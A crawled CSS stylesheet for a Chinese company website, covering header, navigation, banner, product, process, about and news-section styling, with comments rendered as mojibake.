	left: 11.875%;
	top: 20%
}

.sales .pos2 {
	left: 13.17708%;
	top: 56%
}

.sales .pos3 {
	left: 28.28125%;
	top: 18%
}

.sales .pos4 {
	left: 37.65625%;
	top: 38%
}

.sales .pos5 {
	left: 47.44792%;
	top: 22%
}

.sales .pos6 {
	left: 49.58333%;
	top: 51%
}

.sales .pos7 {
	right: 40.625%;
	top: 86%
}

.sales .pos8 {
	right: 32.1875%;
	top: 78%
}

.sales .pos9 {
	right: 21.61458%;
	top: 71%
}

.sales .pos10 {
	right: 23.69792%;
	top: 35%
}

.sales .pos11 {
	right: 15.3125%;
	top: 50%
}

.sales .pos12 {
	right: 5.72917%;
	top: 77%
}

.sales .pos13 {
	right: 15.88542%;
	top: 21%
}

.sales ul {
	margin-left: -3.125%;
	margin-right: -3.125%
}

.sales ul li {
	padding-left: 3.125%;
	padding-right: 3.125%;
	margin-bottom: 40px
}

.sales ul li h3 {
	font-size: 22px;
	letter-spacing: 1px;
	line-height: 30px;
	color: #333;
	font-weight: 400;
	height: 60px;
	overflow: hidden
}

.sales ul li .text-muted {
	padding-bottom: 40px;
	margin-top: 5px;
	border-bottom: 2px solid #f2f2f2;
	padding-top: 0px
}

.sales ul li .text-muted i {
	font-size: 26px;
	display: none
}

@-webkit-keyframes scale {
	from {
		-webkit-transform: translate3d(0, 0, 0) scale(0.6);
		transform: translate3d(0, 0, 0) scale(0.6)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0) scale(1.04);
		transform: translate3d(0, 0, 0) scale(1.04)
	}
}

@keyframes scale {
	from {
		-webkit-transform: translate3d(0, 0, 0) scale(0.6);
		transform: translate3d(0, 0, 0) scale(0.6)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0) scale(1.04);
		transform: translate3d(0, 0, 0) scale(1.04)
	}
}

.contact {
	font-size: 0;
	padding-top: 100px;
	padding-bottom: 100px
}

.contact article {
	display: inline-block;
	width: 43.75%;
	vertical-align: top;
	padding-right: 8.875%
}

--- FILE ---
content_type: text/css
request_url: http://hujiajc.com/files/site.css
body_size: 10621
content:
@charset "utf-8";
/* æ¸…é™¤å†…å¤–è¾¹è· */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements ç»“æž„å…ƒç´  */
dl, dt, dd, ul, ol, li, /* list elements åˆ—è¡¨å…ƒç´  */
pre, /* text formatting elements æ–‡æœ¬æ ¼å¼å…ƒç´  */
fieldset, lengend, button, input, textarea, /* form elements è¡¨å•å…ƒç´  */
th, td { /* table elements è¡¨æ ¼å…ƒç´  */
    margin: 0;
    padding: 0;
}

input,textarea {border: 2 none; -webkit-box-shadow: none; box-shadow: none; outline: none;}

/* è®¾ç½®é»˜è®¤å­—ä½“ */
body,
button, input, select, textarea {
    font-family: "Microsoft Yahei"; color: #666; font-size: 13px;
}

h1 {font-size: 18px;}
h2 {font-size: 16px;}
h3 {font-size: 14px;}
h4, h5, h6 {font-size: 100%;}
* h1,* h2,* h3,* h4,* h5,* h6{margin: 0px;} /*è¦†ç›–bootstrapeå¯¹æ ‡é¢˜åŠ çš„é»˜è®¤å¤–è¾¹è·*/

address, cite, dfn, em, i, var {font-style: normal;} /* æ–œä½“æ‰¶æ­£ */

/* é‡ç½®åˆ—è¡¨å…ƒç´  */
ul, ol ,li{list-style: none;}

/* é‡ç½®æ–‡æœ¬æ ¼å¼å…ƒç´  */
a {text-decoration: none; color: #666; word-wrap:break-word;}/*è‹±æ–‡æ¢è¡Œ*/
a:hover {text-decoration: none; }


/* é‡ç½®è¡¨å•å…ƒç´  */
legend {color: #000;} /* for ie6 */
fieldset, img {border: none;} /* img æ­è½¦ï¼šè®©é“¾æŽ¥é‡Œçš„ img æ— è¾¹æ¡† */
/* æ³¨ï¼šoptgroup æ— æ³•æ‰¶æ­£ */
button, input, select, textarea {
    font-size: 100%; /* ä½¿è¡¨å•å…ƒç´ åœ¨ ie ä¸‹èƒ½ç»§æ‰¿å­—ä½“å¤§å° */
}

/* é‡ç½®è¡¨æ ¼å…ƒç´  */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

@font-face {
  font-family: 'iconfont';  /* project id 2345038 */
  src: url(files/iconfont.eot.txt),
  url(files/iconfont.woff) format('woff'),
  url(files/iconfont.ttf) format('truetype'),
}


/* è®©éžieæµè§ˆå™¨é»˜è®¤ä¹Ÿæ˜¾ç¤ºåž‚ç›´æ»šåŠ¨æ¡ï¼Œé˜²æ­¢å› æ»šåŠ¨æ¡å¼•èµ·çš„é—ªçƒ */
body {overflow-y: scroll;}

/*è®¾ç½®æµ®åŠ¨*/
.fl,.pull-left {float: left;}
.fr,.pull-right {float: right;}
.pr{position: relative;}
.pa{position: absolute;}

.clear{ clear:both; height: 0; overflow: hidden;}
.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}

.box,.content,.w1200,.width-1200{ width:1400px; margin:0 auto;}
/* -- å†…é¡µå¸ƒå±€ -- */
.page_bg { padding:20px 0 20px; background:#fff;}
.page_main { margin: 0 auto; width: 1400px;}  /*ç‰ˆé¢å®½åº¦*/
.page_content{ width:930px;} /*å³è¾¹å®½åº¦*/
.page_left{ width:240px;} /*å·¦è¾¹å®½åº¦*/
.page_full{ width:100%;}
.dis,.hide{ display:none;}

.line-clamp-1{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.line-clamp-2{
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.line-clamp-3{
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.n_box{
    width: 1400px;margin: 0 auto;position: relative;
}
.n_box:after{
    display: block;content: "";clear: both;
}


/*æ ‡ç­¾æ ·å¼åˆå§‹åŒ–*/
div,ul,li,span,p,img,h1,h2,h3,h4,h5,h6,dl,dt,dd {margin: 0px; padding: 0px;list-style: none;border: 0px;}

/*å…¬å…±æ ·å¼éƒ¨åˆ†*/
*{box-sizing: border-box;}
body {color: #666;margin: 0 auto;background-color: #fff; font-family: "Microsoft YaHei";overflow-x: hidden;}

#copy { display: none;}

a {color: #666; text-decoration: none;}
a:hover { color:#d30c35;text-decoration: none; }

.page{ margin:0 auto; width:90%;}
.bg{ width: 100%;min-width: 1400px;}

.fl { float: left;}
.fr {float: right;}

/*å·¦å³æµ®åŠ¨æ¸…é™¤*/
.clear { clear: both;height: 0px; overflow: hidden;}


/*é—´éš™*/
.top10 {padding-top: 10px;}
.top20 {padding-top: 20px;}
.top30 {padding-top: 30px;}
.top40 {padding-top: 40px;}
.top50 {padding-top: 50px;}
.top60 {padding-top: 60px;}
.top70 {padding-top: 70px;}
.top80 {padding-top: 80px;}
.top90 {padding-top: 90px;}
.top100 {padding-top: 100px;}


@-webkit-keyframes criss-cross-left {
  0% {left: -20px;}
  50% {left: 50%;width: 20px;height: 20px;}
  100% {left: 50%;width: 375px;height: 375px;}
}

@keyframes criss-cross-left {
  0% {left: -20px;}
  50% {left: 50%;width: 20px;height: 20px;}
  100% {left: 50%;width: 375px;height: 375px;}
}
@-webkit-keyframes criss-cross-right {
  0% {right: -20px;}
  50% {right: 50%;width: 20px;height: 20px;}
  100% {right: 50%;width: 375px;height: 375px;}
}
@keyframes criss-cross-right {
  0% {right: -20px;}
  50% {right: 50%;width: 20px;height: 20px;}
  100% {right: 50%;width: 375px;height: 375px;}
}
.button{position: relative;background:#b4212c;overflow: hidden;}
.button:before, .button:after {position: absolute;top: 50%;content: '';width: 20px;height: 20px;background-color: #333;border-radius: 50%;z-index: 99;}
.button:before{ left: -20px;transform: translate(-50%, -50%);}
.button:after{right: -20px;transform: translate(50%, -50%);}
.button:hover{color: #fff;}
.button:hover:before {animation: criss-cross-left 0.8s both; animation-direction: alternate;}
.button:hover:after {animation: criss-cross-right 0.8s both;animation-direction: alternate;}
.btn-1{position: relative; display: block;z-index: 100;}   
.button:hover a{color:#fff;}
.button a{transition: 0.8s ease all;display:block;width:100%;height:100%;position: relative; z-index: 99999;font-size:16px;color:#fff;}


/*è‹±æ–‡æ ·å¼*/
.font_en {font-family: Arial, Helvetica, sans-serif;text-transform: uppercase;font-weight: normal;}
.en {font-family: Arial, Helvetica, sans-serif;font-weight: normal;}
.t{text-align: center;padding-top: 70px;}
.t p{font-size: 36px;color: #333;}
.t d{font-size: 16px;font-weight: 300;color: #666;line-height: 40px;}
.t i{background: url(images/20210108180301_926548288.jpg)no-repeat center;width: 590px;height: 14px;display: block;margin: 0 auto;}

.head_bg{background: #d30c35;position: relative;height: 100px;}
.head{width: 90%;margin: 0 auto;height: 100px;}
.logo{position: relative;z-index: 9999;position: absolute;}
.name p{line-height: 38px;padding: 0 20px;display: inline-block;background: #fff;border-radius: 19px;font-size: 18px;font-weight: lighter;color: #d30c35;margin-top: 20px;margin-left: 150px;}
.name d{font-size: 12px;letter-spacing: 0.5px;color: #ea5b78;display: block;margin-top: 10px;margin-left: 150px;}
.ewm,.wx,.tel{width: 32px;height: 66px;margin-top: 34px;margin-left: 15px;position: relative;}
.ewm{background: url(images/20210112151631_299928818.png)no-repeat center top;}
.wx{background: url(images/20210108171456_616757952.png)no-repeat center top;}
.tel{background: url(images/20210108171526_377334514.png)no-repeat center top;}
.tel p{width:280px;height:0px;background:#fff;position: absolute;top:100%;left:-300%;z-index: 9999;font-size:16px;line-height:70px;text-align:center;border-radius: 10px;box-shadow: 0px 0px 10px rgba(0,0,0,0.05);opacity: 0;overflow: hidden;transition:0.3s all ease-in-out;}
.tel p d{color:#d30c35;font-weight:bold;font-size:24px;}
.tel:hover p{height:70px;opacity: 1;}
.wx p{width:170px;position: absolute;top:100%;left:-200%;height:0px;opacity: 0;overflow: hidden;transition:0.3s all ease-in-out;z-index: 9999;box-shadow: 0px 0px 10px rgba(0,0,0,0.05);}
.wx p img{width:170px;height:170px;border-radius: 10px;}
.wx:hover p{height:170px;opacity: 1;}
.ewm>div{width:300px;height:125px;background:#fff;position: absolute;top: 100%;right: -200%;z-index: 9999;box-shadow: 0px 0px 10px rgba(0,0,0,0.05);opacity: 0;overflow: hidden;transition:0.3s all ease-in-out;padding:15px 30px 0 0;}
.ewm>div form{width: 262px;position: relative;height: 40px;}
.ewm>div p{padding-left: 24px;line-height: 24px;font-size: 14px;margin-top:10px;}
.ewm:hover >div{opacity: 1;}
.ewm:before,.wx:before,.tel:before{content:'';width:0px;height:0px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:8px solid #fff;position: absolute;bottom: 0;left: 6px;opacity: 0;transition:0.3s all ease-in-out;}
.ewm:hover:before,.wx:hover:before,.tel:hover:before{opacity: 1;}

.ewm p input[type='text']{ font-size: 14px; color: #666; float: left; width: 250px; height: 100%; border: none; outline: none; background: none; line-height: 40px; margin-left: 25px; font-size: 14px; color: #666;}
.ewm p button[type='submit']{ cursor: pointer; float: right; margin-right: 15px; width: 60px; height: 60px; border: none; }

@media (max-width: 1750px){
    .nav>ul>li{padding: 0 25px !important;}
}
@media (max-width: 1650px){
     .head{width:95%;}
}
@media (max-width: 1600px){
     .nav>ul>li{padding: 0 20px !important;}
}
@media (max-width: 1550px){
    .nav>ul>li{padding: 0 15px !important;}
}


.nav{height:100px;}
.nav>ul>li{ float: left; display: block;height:100px;padding: 0 30px;}
.nav>ul>li>a{ display: block; color: #fff; font-size: 16px; text-align: center; z-index: 3333; line-height:100px;}
.nav ul li:after{content: ''; display: block;width: 0; height: 2px; background:#b4212c; transition:0.3s all ease-in-out;z-index: 2222; margin: -2px auto;}
.nav ul li.navcurrent:after,.nav ul li:hover:after{width:100%;}
.NavCeshi > li.navcurrent > a, .NavCeshi > li:hover > a {margin: 0 auto;color: #fff;}
.dropmenu{ position:absolute; width:100%; left:0; background:rgba(211,12,53,0.7); top:110%; opacity:0; visibility:hidden; -webkit-transition:all .6s ease; transition:all .6s ease; z-index:333; padding:10px 0; text-align:center;}
.dropmenu table td table{ display:none;}
.dropmenu a,.dropmenu table td a{ display:inline-block;  line-height:40px; color:#fff;font-size:0.95rem;}
.dropmenu a+a{ margin-left:100px;}
.dropmenu table,.dropmenu table tbody{ width:100% !important; display:block;}
.dropmenu table tr{ display:inline-block;}
.dropmenu table tr+tr{ margin-left:23px;}
.nav li:hover .dropmenu{ top:100%; opacity:1; visibility:visible;}


/*å¹»ç¯ç‰‡*/
.banner .slick-arrow {transform: scale(.7);}
.banner .slick-arrow.slick-next {transform: rotate(180deg)scale(.7);}
.banner .js_banner_nav {background-color: rgba(211, 12, 53, .66);}
.banner .custom_paging .line {background-color: #d30c35;}
.banner .slick-slide,.banner .bg-container {height: auto;}
.banner .js_banner_lib .slick_item .item_box {height: 840px;}
.custom_paging .currentPage{color:#d30c35 !important;}
.custom_paging .totalPage{color:#666 !important;}


/*äº§å“ä¼˜åŠ¿*/
.padv_cont li{width: 20%;height: 23vw;display: block;float: left;text-align: center;padding: 3vw 0;position: relative;cursor: pointer;}
.padv_cont li p{font-size: 22px;color: #d30c35;}
.padv_cont li d{font-size: 18px;color: #999;text-transform: uppercase;margin: 0.5vw 0;display: block;}
.padv_cont li i{width: 30px;height: 1px;background: #d30c35;display: block;margin: 1vw auto;}
.padv_cont li dd{font-size: 16px;color: #666;margin-top: 2vw;line-height: 30px;}
.padv_cont li span{width: 100%;height: 67px;background:url(images/20210109092335_1083816008.png) no-repeat center;display: block;margin: 0 auto;font-size: 18px;color: #666;font-family: 'Arial';line-height: 67px;position: absolute;bottom: 3vw;}
.padv_cont li.on:after{height: 100%;}
.padv_cont li:after{content: '';width: 100%;height: 0px;position: absolute;bottom: 0px;left: 0px;display: block;background: #fcf1f7;transition: 0.3s ease all;z-index: -1;}
@media (max-width: 1400px){
    .padv_cont li{height: 350px;padding: 30px 0;}
    .padv_cont li d{margin: 20px 0;}
    .padv_cont li dd{margin-top: 30px;}
    .padv_cont li span{bottom: 30px;}
    
}

/*äº§å“*/
.prod_bg{background: url(images/20210109104330_525129503.jpg)no-repeat center top;height: 1160px;position: relative;}
.prod_tel{width: 350px;height: 100px;border-radius: 5px;background: #f9f9f9;margin: 0 auto;text-align: center;padding: 25px 0;}
.prod_tel p{font-size: 14px;color: #666;}
.prod_tel d{font-size: 32px;color: #d30c35;font-weight: bold;line-height: 45px;}
.prod_l p{font-size: 36px;color: #333;width: 250px;}
.prod_l p a{width: 32px;height: 32px;background: #d30c35 url(images/20210109101926_1476078586.png)no-repeat center;border-radius: 50%;display: inline-block;float: right;position: relative;top: 10px;}
.prod_l d{font-size: 14px;color: #666;font-weight: lighter;line-height: 30px;}
.prod_r li{width: 4.5vw;height: 4.5vw;border-radius: 5px;background: #d30c35;display: block;float: left;margin-left: 20px;font-size: 0.8vw;color: #fff;text-align: center;padding-top:1.2vw;cursor: pointer;}
.prod_cont{width: 82%;}
.prod_b{height: 250px;position: absolute;bottom: 0px;margin-left: 20%;}
.prod_b_l p{font-size: 32px;color: #333;}
.prod_b_l d{font-size: 18px;color: #666;line-height: 40px;}
.prod_b_l .button{width: 139px;height: 40px;display: block;background: #d30c35;border-radius: 5px;font-size: 15px;line-height: 40px;color: #fff;text-align: center;margin-top: 20px;}
.prod_b_r{margin-left: 5vw;}
.prod_b_r li{width: 109px;height: 109px;display: inline-block;border-radius: 50%;background: url(images/20210109110210_1238596700.png)no-repeat center;background-size: 100%;font-size: 22px;color: #ccc;line-height: 109px;text-align: center;position: relative;top: 35px;animation: 2s linear infinite bounce-up;}
.prod_b_r li:nth-child(2){animation: 3s linear infinite bounce-up;}
.prod_b_r li:nth-child(3){animation: 2.5s linear infinite bounce-up;}
.prod_b_r li:nth-child(4){animation: 3.5s linear infinite bounce-up;}
@keyframes bounce-up { 25% { transform: translateY(10px) } 50%, 100% { transform: translateY(0) } 75% { transform: translateY(-10px) } }
.prod_b_r li:nth-child(2){width: 91px;height: 91px;line-height: 91px;top: -50px;left: 20px;}
.prod_b_r li:nth-child(3){width: 100px;height: 100px;line-height: 100px;left: 15px;}
.prod_b_r li:nth-child(4){width: 91px;height: 91px;line-height: 91px;left: 50px;top: 50px;}
#prod_box{width: 100%;overflow: hidden;}
.prod_box{width: 100%;}
.prod_box li{width:23.5%;height: auto;border-radius: 5px;background: #fff;box-shadow: 0px 0px 10px rgba(0,0,0,0.05);float: left;padding-right: 2%;}
@media (max-width: 1750px){
    .prod_cont{width: 85%;}
    .prod_b{margin-left: 15%;}
    }
@media (max-width: 1600px){
    .prod_cont{width: 90%;}
    }
@media (max-width: 1500px){
    .prod_r li{width: 70px;height: 70px;font-size: 14px;}
    }
#tabs-container{overflow: hidden;padding: 10px;box-sizing: unset;width: 100%;margin-left: -10px;}
.prod_r li:nth-child(-n+4){display: none;}
.prod_box li{padding: 40px 0 20px;}
.prod_box li p{font-size: 18px;color: #333;padding-left: 20px;}
.prod_box li d{font-size: 14px;color: #666;font-weight: lighter;margin-top: 15px;display: block;padding-left: 20px;}
.prod_box li d:before{content: '';display: inline-block;width: 10px;height: 10px;background: #fff;border: 1px solid #d30c35;border-radius: 50%;margin-right: 5px;position: relative;top: 2;}
.prod_box li a{display: block;width: 85px;height: 22px;line-height: 22px;color: #fff;text-align: center;font-size: 14px;background: #d30c35;border-radius: 11px;margin-top: 20px;margin-left: 20px;}
.prod_box li img{width: 100%;}
#tabs-container .swiper-wrapper{height: auto;}
.prod_r li.on{background-image: linear-gradient(to bottom,#ee5071,#d30c35);}
.prod_box li.swiper-slide-active{background: #fcf1f7;}

.swiper-button-next, .swiper-button-prev{top:100px; background: none;
opacity: 1;
}
.swiper-button-next{right: 0px !important;background-image: url(images/20230726.png) !important;width: 16px !important;height: 29px !important;background-size: auto !important;}
.swiper-button-prev{left: 95% !important;background-image: url(images/20230726.png) !important;width: 16px !important;height: 29px !important;
background-size: auto !important;transform: rotate(180deg);}
.swiper_btn{position: relative;height: 30px;top: 50px;}
.swiper-button-next:hover, .swiper-button-prev:hover{opacity: 0.5;}


/*ç†ç”±*/
.reason_bg{background: url(images/20210109113141_224335873.jpg)no-repeat center;position: relative;}
.reason_list li{width: 20%;float: left;background: #fff;height: 100px;padding: 35px 0 35px 30px;transition: 0.3s ease all;cursor: pointer;position: relative;z-index: 1;}
.reason_list li.on{background: #d30c35;border: none;width: 40%;}
.reason_list li.on d{color: #fff;}
.reason_list li.on i{background: #fff url(images/20210109114826_821666849.png)no-repeat center;float: right;margin-right:30px;}
.reason_list li+li{border-left: 1px dashed #eee;}
.reason_list li i{width: 30px;height: 30px;border-radius: 50%;background: #d30c35 url(images/20210109113049_1753160047.png)no-repeat center;display: inline-block;transition: 0.3s ease all;}
.reason_list li d{font-size: 20px;color: #666;font-weight: lighter;line-height: 30px;margin-left: 10px;transition: 0.3s ease all;}
.reason_box{width: 100%;background: #fff;margin-top: 15px;padding: 50px 55px;}
.reason_txt p{font-size: 15px;font-weight: lighter;color: #666;width: 88%;float: right;line-height: 30px;height: 60px;}
.reason_model{margin-left: -63px;position: absolute;bottom:-140px;}
.reason_img{width: 88%;float:right;margin-top: 20px;overflow: hidden;display: none !important;}
.reason_img .item{display: block;float: left;padding: 10px;width:20%;}
.reason_img .item a{display: block;position: relative;overflow: hidden;}
.reason_img .item img{width:100%;height:auto;transition: 0.3s ease all;}
.reason_img .owl-item{float:left;}
.reason_img .owl-item .item{width:100%;}
.reason_img .text{position: absolute;    width: 100%;height: 50px;bottom: 0px;line-height: 50px;background: rgba(0,0,0,0.5);color: #fff;text-align: center;transition: 0.3s ease all;display: none;}
.reason_img .item:hover img{transform: scale(1.1);}
.reason_img .item:hover .text{background:rgba(211,12,53,0.5);}
.reason_list li:nth-child(2) i{background-image: url(images/20210111200859_2061475633.png)}
.reason_list li:nth-child(3) i{background-image: url(images/20210111201017_2041788384.png)}
.reason_list li:nth-child(4) i{background-image: url(images/20210111201142_1282723638.png)}
.reason_list li.on:nth-child(2) i{background-image: url(images/20210111201704_536264851.png)}
.reason_list li.on:nth-child(3) i{background-image: url(images/20210111201704_1302428374.png)}
.reason_list li.on:nth-child(4) i{background-image: url(images/20210111201704_1338611662.png)}

/*ä¼˜åŠ¿*/
.adv_cont li{width: 48%;display: block;float: left;margin-top: 40px;overflow: hidden;}
.adv_img img{width: 100%;transition: 0.3s ease all;}
.adv_cont li:nth-child(2n){margin-left: 4%;}
.adv_cont li p{font-size: 30px;font-weight: bold;color: #333;margin-bottom: 10px;}
.adv_cont li p i{margin-right: 10px;position: relative;top: 5px;}
.adv_cont li d{font-size: 16px;font-weight: lighter;color:#666;line-height: 30px;height: 60px;display: block;}
.adv_cont .adv_txt{padding: 25px 30px;position: relative;background: #fff;position: relative;}
.adv_numb{display: block;position: absolute;right: 25px;top: -55px;font-size: 100px;font-family: Tw Cen MT;font-weight: bolder;font-style: italic;background: url(images/20210109174322_1508251841.jpg)no-repeat center top;overflow: hidden;background-clip: content-box;-webkit-background-clip: text;color: transparent;transition: 0.3s ease all;background-size: 100%;}
.adv_cont li:hover .adv_numb{background-position: center -100px;}
.adv_cont li:hover .adv_img img{transform: scale(1.1);}


/*æµç¨‹*/
.proc_bg{background: url(images/20210109180430_2058791598.jpg)no-repeat center top;height: 528px;}
.proc{padding-top: 70px;}
.proc_l p{font-size: 30px;color: #fff;}
.proc_l d{font-size: 13px;color: #fca8b9;line-height: 30px;}
.proc_r p{font-size: 18px;color: #fff;float: left;}
.proc_r p d{font-size: 30px;font-weight: bold;}
.proc_r .button{width: 155px;height: 44px;line-height: 44px;display: inline-block;border-radius: 22px;margin-left: 20px;float: left;background: #d30c35;font-size: 15px;color: #fff;text-align: center;}
.proc_r .button:last-child{border: 1px solid #fff;background: none;}
.proc_r .button:last-child:hover{border-color:#333;}
.proc_cont{width: 100%;height: 340px;box-shadow: 0 0 10px rgba(0,0,0,0.05);}
.proc_fl{width: 20%;height: 340px;background: #d30c35;text-align: center;padding: 55px 0;position: relative;}
.proc_fr{width: 80%;background: #fff;height: 340px;}
.proc_fl span{width: 60px;height: 3px;display: block;background: rgba(255,255,255,0.5);margin: 0 auto;}
.proc_fl p{font-size: 30px;color: #fff;margin: 20px 0;}
.proc_fl d{font-size: 20px;color: rgba(255,255,255,0.5);line-height: 30px;}
.proc_fl .button{width: 144px;height: 40px;text-align: center;line-height: 40px;display: block;border-radius: 20px;background: #fff;color: #d30c35;font-size: 15px;margin: 40px auto 0;position: relative;z-index: 9;}
.proc_fl .button a{color:#333;transition: 0.3s ease all;}
.proc_fl .button a:hover{color:#fff;}
.proc_fl:after{content: '';background: url(images/20210111094414_96654415.png)no-repeat;width: 282px;height: 242px;display: block;position: absolute;left: -90px;bottom: -70px;display: none;}
.proc_fr>img{display: block;width: 20%;height: 100%;}

.proc_box .txt{border:1px solid #eee;background: #fcf1f7;height: 210px;position: relative;margin-top: 70px;text-align: center;
    margin-left: 30px;
}
.proc_box{width: 80%;}
.proc_box li{float: left;
    width:25%;box-sizing: border-box;
}
.proc_box .owl-wrapper-outer{overflow: hidden;}
.proc_box{text-align: center;}
.proc_box .txt i{font-size: 7vw;font-family: 'Arial';color: rgba(102,102,102,0.05);line-height: 210px;font-weight: bold;font-style: normal;transition: 0.3s ease all;}
.proc_box .txt span{display: block;margin-top: -150px;}
.proc_box .txt p{font-size: 18px;color: #666;margin-top: 20px;transition: 0.3s ease all;}
.proc_box .txt p:after{content: '';width: 33px;height: 1px;background: #d30c35;display: block;margin: 20px auto 0;transition: 0.3s ease all;}
.proc_box .txt:before{content:'';width:100%;height:0px;background:#d30c35;display:block;position: absolute;top:0px;transition: 0.3s ease all;}
.proc_box .txt:hover:before{height:100%;}
.proc_box .txt:hover i{color:rgba(255,255,255,0.3);position: relative;z-index:9;}
.proc_box .txt:hover span{filter: brightness(10000%);position: relative;z-index:9;}
.proc_box .txt:hover p{color:#fff;position: relative;z-index:9;}
.proc_box .txt:hover p:after{background:#fff;}
.proc_box .owl-page span{width: 11px;height: 11px;border-radius: 6px;display: inline-block;background: #ccc;transition: 0.3s ease all;}
.proc_box .owl-page{margin-right: 10px;display: inline-block;}
.proc_box .owl-page.active span{width: 44px;background: #d30c35;}
.proc_box .owl-controls{width: 100%; margin-top: 20px;
    position: relative;text-align: center;
}

.proc_box .owl-controls li{cursor: pointer;
    width: 11px;float: none;color: transparent;
    height: 11px;
    border-radius: 6px;
    display: inline-block; margin:0 5px;
    background: #ccc;
    transition: 0.3s ease all;
}
.proc_box .owl-controls li:nth-of-type(n+2){
   position: absolute;
}

.proc_box .owl-controls li.on{width: 44px;z-index: 22;
    background: #d30c35;}
    
    .proc_box .owl-controls li.on:nth-of-type(n+2){
 
}
.proc_box .owl-pagination{text-align: center;}

@media (max-width: 1700px){
    .proc_r .button{display:none;}
    }
/*ç®€ä»‹*/
.about_bg .about_l{width: 50%;overflow: hidden;}
.about_bg .about_r{width: 46%;padding-top: 2vw;}
.about_bg .about_r span{font-size: 26px;color: #333;}
.about_bg .about_r p{font-size: 26px;color: #d30c35;font-weight: bold;}
.about_bg .about_r d{font-size: 15px;color: #666;font-weight: lighter;line-height: 30px;display: block;margin-top: 1.5vw;}
.about_bg .about_r .button{display: inline-block;width: 165px;height: 50px;background: #333;margin-right: 15px;border-radius: 10px;font-size: 15px;color: #fff;line-height: 50px;text-align: center;margin-top: 2.5vw;}
.about_bg .about_r .button:after,.about_bg .about_r .button:before{background:#d30c35;}
.about_bg .about_r .button:last-child:after,.about_bg .about_r .button:last-child:before{background:#333;}
.about_bg .about_r .button:last-child{background:#d30c35;color:#fff;}
.about line{width: 100%;height: 6px;border-top: 1px dotted #ccc;border-bottom: 1px dotted #ccc;display: block;margin-bottom: 4px;}
.corpimg{width: 280px;height: 40px;background: #fff;display: block;text-align: center;margin-top: -35px;margin-left: 80px;}
.corpimg d{font-size: 26px;color: #333;line-height: 40px;}
.corpimg span{font-size: 16px;color: #999;margin-left: 10px;}
.comp_img .owl-item{float: left;
    width: 25%;box-sizing: border-box;
}
.comp_img .owl-wrapper-outer{overflow: hidden;}
.comp_img{text-align: center;}
.comp_img .owl-item img{width:100%;
    display: block;
}
.comp_img .owl-item .text{position: absolute;top: -100%;left: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.5);font-size: 16px;color: #fff;line-height: 16vw;transition: 0.3s ease all;}
.comp_img .owl-item:hover .text{top:0px;}
.comp_img .owl-item a{display:block;position: relative;
    margin: 0 15px;
}

/*æ–°é—»*/
.news_bg{background: url(images/20210111104246_1927664982.jpg)no-repeat center;}
.news_list a{width: 160px;height: 50px;background: #fff;display:inline-block;border-radius: 25px;color: #666;font-size: 18px;line-height: 50px;}
.news_list a.on{background: #d30c35;color: #fff;}
.news_list{text-align: center;}
.news_list a+a{margin-left: 15px;}
.news_box{float:left;}
.news_box .news_div_item_pic{display: none;}
.news_box .news_div_item{font-size:0;border:1px solid #f1f1f1;padding:38px 0;position:relative;transition:300ms;margin-bottom:15px;width:48%;background:#fff;float:left;}
.news_box .news_div_item:hover{box-shadow:0 0 21px #d2d2d2;z-index:1;transition:300ms;}
.news_box .news_div_item_date,.news_box .news_div_item_content{display:inline-block;vertical-align:top;}
.news_box .news_div_item_date{width:115px;text-align: center;font-size:0;margin-top: 57px;}
.news_box .news_div_item_content{width:80%;padding-left:20px;border-left:1px solid #f3f3f3; font-weight: 100;transition: 0.3s ease all;}
.news_box .news_div_item_date>div{font-family:Arial;}
.news_box .news_div_item_year,.news_box .news_div_item_month{display:inline-block;vertical-align:top;color:#565656;  font-size: 18px;transition: 0.3s ease all;}
.news_box .news_div_item_day{font-size:47px;font-weight: bold;line-height: 55px;margin-top: -70px;color:#333;transition: 0.3s ease all;}
.news_box .news_div_item_body{margin-top:10px;line-height:28px;color:#68686a;padding-right:20px;font-size:14px;font-weight: normal;
    
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    
}
.news_box .news_div_item:nth-child(1){width:50%;padding:0px;margin-right:2%;}
.news_box .news_div_item:nth-child(1) .news_div_item_pic{display: block;height: 540px;overflow: hidden;}
.news_box .news_div_item:nth-child(1) .news_div_item_year,.news_box .news_div_item:nth-child(1) .news_div_item_month,.news_box .news_div_item:nth-child(1) .news_div_item_day{display:inline-block;vertical-align:top;color:#565656;  font-size: 14px;line-height: 30px;float:none;font-weight:normal;margin:0;color:#fff;}
.news_box .news_div_item .news_div_item_a{font-size:20px;color:#333;transition: 0.3s ease all;font-weight:bold;text-overflow: ellipsis;
    overflow: hidden; white-space: nowrap;}
.news_box .news_div_item:nth-child(1) .news_div_item_content{width: 100%;padding:40px 40px;border-left: none;font-weight: normal;position: absolute;bottom: 0;left: 0;background: rgba(0,0,0,0.6);font-size:14px;}
.news_box .news_div_item:nth-child(1) .news_div_item_pic img{width:100%;min-height:540px;}
.news_box .news_div_item:nth-child(1) .news_div_item_date{position: absolute;bottom: 13%;right: 5%;z-index: 8;}
.news_box .news_div_item:nth-child(1) .news_div_item_title a{font-size:20px;font-weight:bold;color:#fff;}
.news_box .news_div_item:nth-child(1) .news_div_item_body{font-size:14px;color:rgba(255,255,255,0.6);width: 90%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;}
.news_box .news_div_item:nth-child(1) .news_div_item_year:before{content:'';background:url(images/20210111115140_310100193.png);width: 16px;height: 16px;display: inline-block;position: relative;left: -5px;top: 3px;}
.news_box .news_div_item:hover{background:#d30c35;}
.news_box .news_div_item:hover .news_div_item_year,.news_box .news_div_item:hover .news_div_item_month,.news_box .news_div_item:hover .news_div_item_day{color:#fff;}
.news_box .news_div_item:hover .news_div_item_title a{color:#fff;}
.news_box .news_div_item:hover .news_div_item_body{color:#f794a9;}
